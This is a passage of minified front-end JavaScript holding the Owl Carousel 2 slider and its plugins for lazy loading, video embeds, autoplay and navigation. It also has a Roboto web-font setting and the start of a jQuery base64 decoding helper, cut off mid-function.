e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();
"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(d&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===b.orientation||(this._core.state.orientation=b.orientation,!1))},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return!!a&&void this._core.to(d,!1,!0)},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(a){function b(a,b){var c=g.indexOf(a.charAt(b));if(-1===c)throw"Cannot decode base64";return c}function c(a){var c,d,e=0,g=a.length,h=[];if(a=String(a),0===g)return a;if(g%4!==0)throw"Cannot decode base64";for(a.charAt(g-1)===f&&(e=1,a.charAt(g-2)===f&&(e=2),g-=4),c=0;g>c;c+=4)d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6|b(a,c+3),h.push(String.fromCharCode(d>>16,d>>8&255,255&d));switch(e){case 1:d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6,h.push(String.fromCharCode(d>>16,d>>8&255));break;case 